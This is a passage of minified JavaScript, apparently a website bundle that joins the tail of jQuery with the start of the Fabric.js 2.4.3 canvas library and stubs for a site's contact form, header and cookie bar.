t=C(this),i=t.contents();i.length?i.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(i){C(this).wrapAll(t?e.call(this,i):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){C(this).replaceWith(this.childNodes)}),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Gt={0:200,1223:204},$t=C.ajaxSettings.xhr();p.cors=!!$t&&"withCredentials"in $t,p.ajax=$t=!!$t,C.ajaxTransport(function(t){var i,r;if(p.cors||$t&&!t.crossDomain)return{send:function(n,s){var a,o=t.xhr();if(o.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)o[a]=t.xhrFields[a];for(a in t.mimeType&&o.overrideMimeType&&o.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)o.setRequestHeader(a,n[a]);i=function(e){return function(){i&&(i=r=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null,"abort"===e?o.abort():"error"===e?"number"!=typeof o.status?s(0,"error"):s(o.status,o.statusText):s(Gt[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=i(),r=o.onerror=o.ontimeout=i("error"),void 0!==o.onabort?o.onabort=r:o.onreadystatechange=function(){4===o.readyState&&e.setTimeout(function(){i&&r()})},i=i("abort");try{o.send(t.hasContent&&t.data||null)}catch(n){if(i)throw n}},abort:function(){i&&i()}}}),C.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),C.ajaxTransport("script",function(e){var t,i;if(e.crossDomain||e.scriptAttrs)return{send:function(n,s){t=C("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",i=function(e){t.remove(),i=null,e&&s("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){i&&i()}}});var Vt,Ut=[],qt=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||C.expando+"_"+Tt++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",function(t,i,r){var n,s,a,o=!1!==t.jsonp&&(qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&qt.test(t.data)&&"data");if(o||"jsonp"===t.dataTypes[0])return n=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,o?t[o]=t[o].replace(qt,"$1"+n):!1!==t.jsonp&&(t.url+=(Et.test(t.url)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return a||C.error(n+" was not called"),a[0]},t.dataTypes[0]="json",s=e[n],e[n]=function(){a=arguments},r.always(function(){void 0===s?C(e).removeProp(n):e[n]=s,t[n]&&(t.jsonpCallback=i.jsonpCallback,Ut.push(n)),a&&g(s)&&s(a[0]),a=s=void 0}),"script"}),p.createHTMLDocument=((Vt=r.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),C.parseHTML=function(e,t,i){return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(p.createHTMLDocument?((n=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(n)):t=r),a=!i&&[],(s=P.exec(e))?[t.createElement(s[1])]:(s=Ce([e],t,a),a&&a.length&&C(a).remove(),C.merge([],s.childNodes)));var n,s,a},C.fn.load=function(e,t,i){var r,n,s,a=this,o=e.indexOf(" ");return-1<o&&(r=yt(e.slice(o)),e=e.slice(0,o)),g(t)?(i=t,t=void 0):t&&"object"==typeof t&&(n="POST"),0<a.length&&C.ajax({url:e,type:n||"GET",dataType:"html",data:t}).done(function(e){s=arguments,a.html(r?C("<div>").append(C.parseHTML(e)).find(r):e)}).always(i&&function(e,t){a.each(function(){i.apply(this,s||[e.responseText,t,e])})}),this},C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){C.fn[t]=function(e){return this.on(t,e)}}),C.expr.pseudos.animated=function(e){return C.grep(C.timers,function(t){return e===t.elem}).length},C.offset={setOffset:function(e,t,i){var r,n,s,a,o,l,c=C.css(e,"position"),h=C(e),u={};"static"===c&&(e.style.position="relative"),o=h.offset(),s=C.css(e,"top"),l=C.css(e,"left"),("absolute"===c||"fixed"===c)&&-1<(s+l).indexOf("auto")?(a=(r=h.position()).top,n=r.left):(a=parseFloat(s)||0,n=parseFloat(l)||0),g(t)&&(t=t.call(e,i,C.extend({},o))),null!=t.top&&(u.top=t.top-o.top+a),null!=t.left&&(u.left=t.left-o.left+n),"using"in t?t.using.call(e,u):h.css(u)}},C.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){C.offset.setOffset(this,e,t)});var t,i,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),i=r.ownerDocument.defaultView,{top:t.top+i.pageYOffset,left:t.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i,r=this[0],n={top:0,left:0};if("fixed"===C.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),i=r.ownerDocument,e=r.offsetParent||i.documentElement;e&&(e===i.body||e===i.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((n=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),n.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-n.top-C.css(r,"marginTop",!0),left:t.left-n.left-C.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||ne})}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var i="pageYOffset"===t;C.fn[e]=function(r){return W(this,function(e,r,n){var s;if(v(e)?s=e:9===e.nodeType&&(s=e.defaultView),void 0===n)return s?s[t]:e[r];s?s.scrollTo(i?s.pageXOffset:n,i?n:s.pageYOffset):e[r]=n},e,r,arguments.length)}}),C.each(["top","left"],function(e,t){C.cssHooks[t]=Ye(p.pixelPosition,function(e,i){if(i)return i=We(e,t),Ne.test(i)?C(e).position()[t]+"px":i})}),C.each({Height:"height",Width:"width"},function(e,t){C.each({padding:"inner"+e,content:t,"":"outer"+e},function(i,r){C.fn[r]=function(n,s){var a=arguments.length&&(i||"boolean"!=typeof n),o=i||(!0===n||!0===s?"margin":"border");return W(this,function(t,i,n){var s;return v(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(s=t.documentElement,Math.max(t.body["scroll"+e],s["scroll"+e],t.body["offset"+e],s["offset"+e],s["client"+e])):void 0===n?C.css(t,i,o):C.style(t,i,n,o)},t,a?n:void 0,a)}})}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){C.fn[t]=function(e,i){return 0<arguments.length?this.on(t,null,e,i):this.trigger(t)}}),C.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),C.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,r){return this.on(t,e,i,r)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)}}),C.proxy=function(e,t){var i,r,n;if("string"==typeof t&&(i=e[t],t=e,e=i),g(e))return r=s.call(arguments,2),(n=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||C.guid++,n},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=k,C.isFunction=g,C.isWindow=v,C.camelCase=V,C.type=b,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return C});var Kt=e.jQuery,Jt=e.$;return C.noConflict=function(t){return e.$===C&&(e.$=Jt),t&&e.jQuery===C&&(e.jQuery=Kt),C},t||(e.jQuery=e.$=C),C});var fabric=fabric||{version:"2.4.3"};function resizeCanvasIfNeeded(e){var t=e.targetCanvas,i=t.width,r=t.height,n=e.destinationWidth,s=e.destinationHeight;i===n&&r===s||(t.width=n,t.height=s)}function copyGLTo2DDrawImage(e,t){var i=e.canvas,r=t.targetCanvas,n=r.getContext("2d");n.translate(0,r.height),n.scale(1,-1);var s=i.height-r.height;n.drawImage(i,0,s,r.width,r.height,0,0,r.width,r.height)}function copyGLTo2DPutImageData(e,t){var i=t.targetCanvas.getContext("2d"),r=t.destinationWidth,n=t.destinationHeight,s=r*n*4,a=new Uint8Array(this.imageBuffer,0,s),o=new Uint8ClampedArray(this.imageBuffer,0,s);e.readPixels(0,0,r,n,e.RGBA,e.UNSIGNED_BYTE,a);var l=new ImageData(o,r,n);i.putImageData(l,0,0)}function contact(){this.$form=$("form#contact"),this.$formSend=$("div#contact-send"),this.shouldIRun()&&(this.$input=this.$form.find(":input"),this.$alert=this.$form.find(".alert"),this.init(),this.initEvents())}function header(){this.$header=$("#header"),this.initResize()}function cookieBar(){this.buttonDomEl='a[href="#close-cookie-bar"]',this.cookieBarDomEl="#cookie-bar",this.initEvents()}"undefined"!=typeof exports?exports.fabric=fabric:"function"==typeof define&&define.amd&&define([],function(){return fabric}),"undefined"!=typeof document&&"undefined"!=typeof window?(fabric.document=document,fabric.window=window):(fabric.document=require("jsdom").jsdom(decodeURIComponent("%3C!DOCTYPE%20html%3E%3Chtml%3E%3Chead%3E%3C%2Fhead%3E%3Cbody%3E%3C%2Fbody%3E%3C%2Fhtml%3E"),{features:{FetchExternalResources:["img"]}}),fabric.jsdomImplForWrapper=require("jsdom/lib/jsdom/living/generated/utils").implForWrapper,fabric.nodeCanvas=require("jsdom/lib/jsdom/utils").Canvas,fabric.window=fabric.document.defaultView,DOMParser=require("xmldom").DOMParser),fabric.isTouchSupported="ontouchstart"in fabric.window,fabric.isLikelyNode="undefined"!=typeof Buffer&&"undefined"==typeof window,fabric.SHARED_ATTRIBUTES=["display","transform","fill","fill-opacity","fill-rule","opacity","stroke","stroke-dasharray","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width","id","paint-order","instantiated_by_use","clip-path"],fabric.DPI=96,fabric.reNum="(?:[-+]?(?:\\d+|\\d*\\.\\d+)(?:e[-+]?\\d+)?)",fabric.fontPaths={},fabric.iMatrix=[1,0,0,1,0,0],fabric.canvasModule="canvas",fabric.perfLimitSizeTotal=2097152,fabric.maxCacheSideLimit=4096,fabric.minCacheSideLimit=256,fabric.charWidthsCache={},fabric.textureSize=2048,fabric.enableGLFiltering=!0,fabric.devicePixelRatio=fabric.window.devicePixelRatio||fabric.window.webkitDevicePixelRatio||fabric.window.mozDevicePixelRatio||1,fabric.browserShadowBlurConstant=1,fabric.arcToSegmentsCache={},fabric.boundsOfCurveCache={},fabric.cachesBoundsOfCurve=!0,fabric.initFilterBackend=function(){return fabric.enableGLFiltering&&fabric.isWebglSupported&&fabric.isWebglSupported(fabric.textureSize)?(console.log("max texture size: "+fabric.maxTextureSize),new fabric.WebglFilterBackend({tileSize:fabric.textureSize})):fabric.Canvas2dFilterBackend?new fabric.Canvas2dFilterBackend:void 0},"undefined"!=typeof document&&"undefined"!=typeof window&&(window.fabric=fabric),function(){function e(e,t){if(this.__eventListeners[e]){var i=this.__eventListeners[e];t?i[i.indexOf(t)]=!1:fabric.util.array.fill(i,!1)}}function t(e,t){if(this.__eventListeners||(this.__eventListeners={}),1===arguments.length)for(var i in e)this.on(i,e[i]);else this.__eventListeners[e]||(this.__eventListeners[e]=[]),this.__eventListeners[e].push(t);return this}function i(t,i){if(this.__eventListeners){if(0===arguments.length)for(t in this.__eventListeners)e.call(this,t);else if(1===arguments.length&&"object"==typeof arguments[0])for(var r in t)e.call(this,r,t[r]);else e.call(this,t,i);return this}}function r(e,t){if(this.__eventListeners){var i=this.__eventListeners[e];if(i){for(var r=0,n=i.length;r<n;r++)i[r]&&i[r].call(this,t||{});return this.__eventListeners[e]=i.filter(function(e){return!1!==e}),this}}}fabric.Observable={observe:t,stopObserving:i,fire:r,on:t,off:i,trigger:r}}(),fabric.Collection={_objects:[],add:function(){if(this._objects.push.apply(this._objects,arguments),this._onObjectAdded)for(var e=0,t=arguments.length;e<t;e++)this._onObjectAdded(arguments[e]);return this.renderOnAddRemove&&this.requestRenderAll(),this},insertAt:function(e,t,i){var r=this._objects;return i?r[t]=e:r.splice(t,0,e),this._onObjectAdded&&this._onObjectAdded(e),this.renderOnAddRemove&&this.requestRenderAll(),this},remove:function(){for(var e,t=this._objects,i=!1,r=0,n=arguments.length;r<n;r++)-1!==(e=t.indexOf(arguments[r]))&&(i=!0,t.splice(e,1),this._onObjectRemoved&&this._onObjectRemoved(arguments[r]));return this.renderOnAddRemove&&i&&this.requestRenderAll(),this},forEachObject:function(e,t){for(var i=this.getObjects(),r=0,n=i.length;r<n;r++)e.call(t,i[r],r,i);return this},getObjects:function(e){return void 0===e?this._objects.concat():this._objects.filter(function(t){return t.type===e})},item:function(e){return this._objects[e]},isEmpty:function(){return 0===this._objects.length},size:function(){return this._objects.length},contains:function(e){return this._objects.indexOf(e)>-1},complexity:function(){return this._objects.reduce(function(e,t){return e+=t.complexity?t.complexity():0},0)}},fabric.CommonMethods={_setOptions:function(e){for(var t in e)this.set(t,e[t])},_initGradient:function(e,t){!e||!e.colorStops||e instanceof fabric.Gradient||this.set(t,new fabric.Gradient(e))},_initPattern:function(e,t,i){!e||!e.source||e instanceof fabric.Pattern?i&&i():this.set(t,new fabric.Pattern(e,i))},_initClipping:function(e){if(e.clipTo&&"string"==typeof e.clipTo){var t=fabric.util.getFunctionBody(e.clipTo);void 0!==t&&(this.clipTo=new Function("ctx",t))}},_setObject:function(e){for(var t in e)this._set(t,e[t])},set:function(e,t){return"object"==typeof e?this._setObject(e):"function"==typeof t&&"clipTo"!==e?this._set(e,t(this.get(e))):this._set(e,t),this},_set:function(e,t){this[e]=t},toggle:function(e){var t=this.get(e);return"boolean"==typeof t&&this.set(e,!t),this},get:function(e){return this[e]}},function(e){var t=Math.sqrt,i=Math.atan2,r=Math.pow,n=Math.abs,s=Math.PI/180,a=Math.PI/2;fabric.util={cos:function(e){if(0===e)return 1;switch(e<0&&(e=-e),e/a){case 1:case 3:return 0;case 2:return-1}return Math.cos(e)},sin:function(e){if(0===e)return 0;var t=1;switch(e<0&&(t=-1),e/a){case 1:return t;case 2:return 0;case 3:return-t}return Math.sin(e)},removeFromArray:function(e,t){var i=e.indexOf(t);return-1!==i&&e.splice(i,1),e},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},degreesToRadians:function(e){return e*s},radiansToDegrees:function(e){return e/s},rotatePoint:function(e,t,i){e.subtractEquals(t);var r=fabric.util.rotateVector(e,i);return new fabric.Point(r.x,r.y).addEquals(t)},rotateVector:function(e,t){var i=fabric.util.sin(t),r=fabric.util.cos(t);return{x:e.x*r-e.y*i,y:e.x*i+e.y*r}},transformPoint:function(e,t,i){return i?new fabric.Point(t[0]*e.x+t[2]*e.y,t[1]*e.x+t[3]*e.y):new fabric.Point(t[0]*e.x+t[2]*e.y+t[4],t[1]*e.x+t[3]*e.y+t[5])},makeBoundingBoxFromPoints:function(e){var t=[e[0].x,e[1].x,e[2].x,e[3].x],i=fabric.util.array.min(t),r=fabric.util.array.max(t)-i,n=[e[0].y,e[1].y,e[2].y,e[3].y],s=fabric.util.array.min(n);return{left:i,top:s,width:r,height:fabric.util.array.max(n)-s}},invertTransform:function(e){var t=1/(e[0]*e[3]-e[1]*e[2]),i=[t*e[3],-t*e[1],-t*e[2],t*e[0]],r=fabric.util.transformPoint({x:e[4],y:e[5]},i,!0);return i[4]=-r.x,i[5]=-r.y,i},toFixed:function(e,t){return parseFloat(Number(e).toFixed(t))},parseUnit:function(e,t){var i=/\D{0,2}$/.exec(e),r=parseFloat(e);switch(t||(t=fabric.Text.DEFAULT_SVG_FONT_SIZE),i[0]){case"mm":return r*fabric.DPI/25.4;case"cm":return r*fabric.DPI/2.54;case"in":return r*fabric.DPI;case"pt":return r*fabric.DPI/72;case"pc":return r*fabric.DPI/72*12;case"em":return r*t;default:return r}},falseFunction:function(){return!1},getKlass:function(e,t){return e=fabric.util.string.camelize(e.charAt(0).toUpperCase()+e.slice(1)),fabric.util.resolveNamespace(t)[e]},getSvgAttributes:function(e){var t=["instantiated_by_use","style","id","class"];switch(e){case"linearGradient":t=t.concat(["x1","y1","x2","y2","gradientUnits","gradientTransform"]);break;case"radialGradient":t=t.concat(["gradientUnits","gradientTransform","cx","cy","r","fx","fy","fr"]);break;case"stop":t=t.concat(["offset","stop-color","stop-opacity"])}return t},resolveNamespace:function(t){if(!t)return fabric;var i,r=t.split("."),n=r.length,s=e||fabric.window;for(i=0;i<n;++i)s=s[r[i]];return s},loadImage:function(e,t,i,r){if(e){var n=fabric.util.createImage(),s=function(){t&&t.call(i,n),n=n.onload=n.onerror=null};n.onload=s,n.onerror=function(){fabric.log("Error loading "+n.src),t&&t.call(i,null,!0),n=n.onload=n.onerror=null},0!==e.indexOf("data")&&r&&(n.crossOrigin=r),"data:image/svg"===e.substring(0,14)&&(n.onload=null,fabric.util.loadImageInDom(n,s)),n.src=e}else t&&t.call(i,e)},loadImageInDom:function(e,t){var i=fabric.document.createElement("div");i.style.width=i.style.height="1px",i.style.left=i.style.top="-100%",i.style.position="absolute",i.appendChild(e),fabric.document.querySelector("body").appendChild(i),e.onload=function(){t(),i.parentNode.removeChild(i),i=null}},enlivenObjects:function(e,t,i,r){function n(){++a===o&&t&&t(s)}var s=[],a=0,o=(e=e||[]).length;o?e.forEach(function(e,t){e&&e.type?fabric.util.getKlass(e.type,i).fromObject(e,function(i,a){a||(s[t]=i),r&&r(e,i,a),n()}):n()}):t&&t(s)},enlivenPatterns:function(e,t){function i(){++n===s&&t&&t(r)}var r=[],n=0,s=(e=e||[]).length;s?e.forEach(function(e,t){e&&e.source?new fabric.Pattern(e,function(e){r[t]=e,i()}):(r[t]=e,i())}):t&&t(r)},groupSVGElements:function(e,t,i){var r;return e&&1===e.length?e[0]:(t&&(t.width&&t.height?t.centerPoint={x:t.width/2,y:t.height/2}:(delete t.width,delete t.height)),r=new fabric.Group(e,t),void 0!==i&&(r.sourcePath=i),r)},populateWithProperties:function(e,t,i){if(i&&"[object Array]"===Object.prototype.toString.call(i))for(var r=0,n=i.length;r<n;r++)i[r]in e&&(t[i[r]]=e[i[r]])},drawDashedLine:function(e,r,n,s,a,o){var l=s-r,c=a-n,h=t(l*l+c*c),u=i(c,l),d=o.length,f=0,p=!0;for(e.save(),e.translate(r,n),e.moveTo(0,0),e.rotate(u),r=0;h>r;)(r+=o[f++%d])>h&&(r=h),e[p?"lineTo":"moveTo"](r,0),p=!p;e.restore()},createCanvasElement:function(){return fabric.document.createElement("canvas")},copyCanvasElement:function(e){var t=fabric.util.createCanvasElement();return t.width=e.width,t.height=e.height,t.getContext("2d").drawImage(e,0,0),t},createImage:function(){return fabric.document.createElement("img")},clipContext:function(e,t){t.save(),t.beginPath(),e.clipTo(t),t.clip()},multiplyTransformMatrices:function(e,t,i){return[e[0]*t[0]+e[2]*t[1],e[1]*t[0]+e[3]*t[1],e[0]*t[2]+e[2]*t[3],e[1]*t[2]+e[3]*t[3],i?0:e[0]*t[4]+e[2]*t[5]+e[4],i?0:e[1]*t[4]+e[3]*t[5]+e[5]]},qrDecompose:function(e){var n=i(e[1],e[0]),a=r(e[0],2)+r(e[1],2),o=t(a),l=(e[0]*e[3]-e[2]*e[1])/o,c=i(e[0]*e[2]+e[1]*e[3],a);return{angle:n/s,scaleX:o,scaleY:l,skewX:c/s,skewY:0,translateX:e[4],translateY:e[5]}},customTransformMatrix:function(e,t,i){var r=[1,0,n(Math.tan(i*s)),1],a=[n(e),0,0,n(t)];return fabric.util.multiplyTransformMatrices(a,r,!0)},resetObjectTransform:function(e){e.scaleX=1,e.scaleY=1,e.skewX=0,e.skewY=0,e.flipX=!1,e.flipY=!1,e.rotate(0)},saveObjectTransform:function(e){return{scaleX:e.scaleX,scaleY:e.scaleY,skewX:e.skewX,skewY:e.skewY,angle:e.angle,left:e.left,flipX:e.flipX,flipY:e.flipY,top:e.top}},getFunctionBody:function(e){return(String(e).match(/function[^{]*\{([\s\S]*)\}/)||{})[1]},isTransparent:function(e,t,i,r){r>0&&(t>r?t-=r:t=0,i>r?i-=r:i=0);var n,s=!0,a=e.getImageData(t,i,2*r||1,2*r||1),o=a.data.length;for(n=3;n<o&&!1!==(s=a.data[n]<=0);n+=4);return a=null,s},parsePreserveAspectRatioAttribute:function(e){var t,i="meet",r=e.split(" ");return r&&r.length&&("meet"!==(i=r.pop())&&"slice"!==i?(t=i,i="meet"):r.length&&(t=r.pop())),{meetOrSlice:i,alignX:"none"!==t?t.slice(1,4):"none",alignY:"none"!==t?t.slice(5,8):"none"}},clearFabricFontCache:function(e){(e=(e||"").toLowerCase())?fabric.charWidthsCache[e]&&delete fabric.charWidthsCache[e]:fabric.charWidthsCache={}},limitDimsByArea:function(e,t){var i=Math.sqrt(t*e),r=Math.floor(t/i);return{x:Math.floor(i),y:r}},capValue:function(e,t,i){return Math.max(e,Math.min(t,i))},findScaleToFit:function(e,t){return Math.min(t.width/e.width,t.height/e.height)},findScaleToCover:function(e,t){return Math.max(t.width/e.width,t.height/e.height)}}}("undefined"!=typeof exports?exports:this),function(){var e=Array.prototype.join;function t(t,n,s,a,o,l,c){var h=e.call(arguments);if(fabric.arcToSegmentsCache[h])return fabric.arcToSegmentsCache[h];var u=Math.PI,d=c*u/180,f=fabric.util.sin(d),p=fabric.util.cos(d),g=0,v=0,m=-p*t*.5-f*n*.5,y=-p*n*.5+f*t*.5,b=(s=Math.abs(s))*s,x=(a=Math.abs(a))*a,C=y*y,w=m*m,_=b*x-b*C-x*w,S=0;if(_<0){var T=Math.sqrt(1-_/(b*x));s*=T,a*=T}else S=(o===l?-1:1)*Math.sqrt(_/(b*C+x*w));var E=S*s*y/a,O=-S*a*m/s,k=p*E-f*O+.5*t,P=f*E+p*O+.5*n,D=r(1,0,(m-E)/s,(y-O)/a),M=r((m-E)/s,(y-O)/a,(-m-E)/s,(-y-O)/a);0===l&&M>0?M-=2*u:1===l&&M<0&&(M+=2*u);for(var A=Math.ceil(Math.abs(M/u*2)),j=[],L=M/A,I=8/3*Math.sin(L/4)*Math.sin(L/4)/Math.sin(L/2),F=D+L,R=0;R<A;R++)j[R]=i(D,F,p,f,s,a,k,P,I,g,v),g=j[R][4],v=j[R][5],D=F,F+=L;return fabric.arcToSegmentsCache[h]=j,j}function i(e,t,i,r,n,s,a,o,l,c,h){var u=fabric.util.cos(e),d=fabric.util.sin(e),f=fabric.util.cos(t),p=fabric.util.sin(t),g=i*n*f-r*s*p+a,v=r*n*f+i*s*p+o;return[c+l*(-i*n*d-r*s*u),h+l*(-r*n*d+i*s*u),g+l*(i*n*p+r*s*f),v+l*(r*n*p-i*s*f),g,v]}function r(e,t,i,r){var n=Math.atan2(t,e),s=Math.atan2(r,i);return s>=n?s-n:2*Math.PI-(n-s)}function n(t,i,r,n,s,a,o,l){var c;if(fabric.cachesBoundsOfCurve&&(c=e.call(arguments),fabric.boundsOfCurveCache[c]))return fabric.boundsOfCurveCache[c];var h,u,d,f,p,g,v,m,y=Math.sqrt,b=Math.min,x=Math.max,C=Math.abs,w=[],_=[[],[]];u=6*t-12*r+6*s,h=-3*t+9*r-9*s+3*o,d=3*r-3*t;for(var S=0;S<2;++S)if(S>0&&(u=6*i-12*n+6*a,h=-3*i+9*n-9*a+3*l,d=3*n-3*i),C(h)<1e-12){if(C(u)<1e-12)continue;0<(f=-d/u)&&f<1&&w.push(f)}else(v=u*u-4*d*h)<0||(0<(p=(-u+(m=y(v)))/(2*h))&&p<1&&w.push(p),0<(g=(-u-m)/(2*h))&&g<1&&w.push(g));for(var T,E,O,k=w.length,P=k;k--;)T=(O=1-(f=w[k]))*O*O*t+3*O*O*f*r+3*O*f*f*s+f*f*f*o,_[0][k]=T,E=O*O*O*i+3*O*O*f*n+3*O*f*f*a+f*f*f*l,_[1][k]=E;_[0][P]=t,_[1][P]=i,_[0][P+1]=o,_[1][P+1]=l;var D=[{x:b.apply(null,_[0]),y:b.apply(null,_[1])},{x:x.apply(null,_[0]),y:x.apply(null,_[1])}];return fabric.cachesBoundsOfCurve&&(fabric.boundsOfCurveCache[c]=D),D}fabric.util.drawArc=function(e,i,r,n){for(var s=n[0],a=n[1],o=n[2],l=n[3],c=n[4],h=[[],[],[],[]],u=t(n[5]-i,n[6]-r,s,a,l,c,o),d=0,f=u.length;d<f;d++)h[d][0]=u[d][0]+i,h[d][1]=u[d][1]+r,h[d][2]=u[d][2]+i,h[d][3]=u[d][3]+r,h[d][4]=u[d][4]+i,h[d][5]=u[d][5]+r,e.bezierCurveTo.apply(e,h[d])},fabric.util.getBoundsOfArc=function(e,i,r,s,a,o,l,c,h){for(var u,d=0,f=0,p=[],g=t(c-e,h-i,r,s,o,l,a),v=0,m=g.length;v<m;v++)u=n(d,f,g[v][0],g[v][1],g[v][2],g[v][3],g[v][4],g[v][5]),p.push({x:u[0].x+e,y:u[0].y+i}),p.push({x:u[1].x+e,y:u[1].y+i}),d=g[v][4],f=g[v][5];return p},fabric.util.getBoundsOfCurve=n}(),function(){var e=Array.prototype.slice;function t(e,t,i){if(e&&0!==e.length){var r=e.length-1,n=t?e[r][t]:e[r];if(t)for(;r--;)i(e[r][t],n)&&(n=e[r][t]);else for(;r--;)i(e[r],n)&&(n=e[r]);return n}}fabric.util.array={fill:function(e,t){for(var i=e.length;i--;)e[i]=t;return e},invoke:function(t,i){for(var r=e.call(arguments,2),n=[],s=0,a=t.length;s<a;s++)n[s]=r.length?t[s][i].apply(t[s],r):t[s][i].call(t[s]);return n},min:function(e,i){return t(e,i,function(e,t){return e<t})},max:function(e,i){return t(e,i,function(e,t){return e>=t})}}}(),function(){function e(t,i,r){if(r)if(!fabric.isLikelyNode&&i instanceof Element)t=i;else if(i instanceof Array){t=[];for(var n=0,s=i.length;n<s;n++)t[n]=e({},i[n],r)}else if(i&&"object"==typeof i)for(var a in i)i.hasOwnProperty(a)&&(t[a]=e({},i[a],r));else t=i;else for(var a in i)t[a]=i[a];return t}fabric.util.object={extend:e,clone:function(t,i){return e({},t,i)}},fabric.util.object.extend(fabric.util,fabric.Observable)}(),function(){function e(e,t){var i=e.charCodeAt(t);if(isNaN(i))return"";if(i<55296||i>57343)return e.charAt(t);if(55296<=i&&i<=56319){if(e.length<=t+1)throw"High surrogate without following low surrogate";var r=e.charCodeAt(t+1);if(56320>r||r>57343)throw"High surrogate without following low surrogate";return e.charAt(t)+e.charAt(t+1)}if(0===t)throw"Low surrogate without preceding high surrogate";var n=e.charCodeAt(t-1);if(55296>n||n>56319)throw"Low surrogate without preceding high surrogate";return!1}fabric.util.string={camelize:function(e){return e.replace(/-+(.)?/g,function(e,t){return t?t.toUpperCase():""})},capitalize:function(e,t){return e.charAt(0).toUpperCase()+(t?e.slice(1):e.slice(1).toLowerCase())},escapeXml:function(e){return e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},graphemeSplit:function(t){var i,r=0,n=[];for(r=0;r<t.length;r++)!1!==(i=e(t,r))&&n.push(i);return n}}}(),function(){var e=Array.prototype.slice,t=function(){},i=function(){for(var e in{toString:1})if("toString"===e)return!1;return!0}(),r=function(e,t,r){for(var n in t)n in e.prototype&&"function"==typeof e.prototype[n]&&(t[n]+"").indexOf("callSuper")>-1?e.prototype[n]=function(e){return function(){var i=this.constructor.superclass;this.constructor.superclass=r;var n=t[e].apply(this,arguments);if(this.constructor.superclass=i,"initialize"!==e)return n}}(n):e.prototype[n]=t[n],i&&(t.toString!==Object.prototype.toString&&(e.prototype.toString=t.toString),t.valueOf!==Object.prototype.valueOf&&(e.prototype.valueOf=t.valueOf))};function n(){}function s(t){for(var i=null,r=this;r.constructor.superclass;){var n=r.constructor.superclass.prototype[t];if(r[t]!==n){i=n;break}r=r.constructor.superclass.prototype}return i?arguments.length>1?i.apply(this,e.call(arguments,1)):i.call(this):console.log("tried to callSuper "+t+", method not found in prototype chain",this)}fabric.util.createClass=function(){var i=null,a=e.call(arguments,0);function o(){this.initialize.apply(this,arguments)}"function"==typeof a[0]&&(i=a.shift()),o.superclass=i,o.subclasses=[],i&&(n.prototype=i.prototype,o.prototype=new n,i.subclasses.push(o));for(var l=0,c=a.length;l<c;l++)r(o,a[l],i);return o.prototype.initialize||(o.prototype.initialize=t),o.prototype.constructor=o,o.prototype.callSuper=s,o}}(),function(){var e="unknown";function t(e){var t,i,r=Array.prototype.slice.call(arguments,1),n=r.length;for(i=0;i<n;i++)if(t=typeof e[r[i]],!/^(?:function|object|unknown)$/.test(t))return!1;return!0}var i,r,n,s,a=(n=0,function(e){return 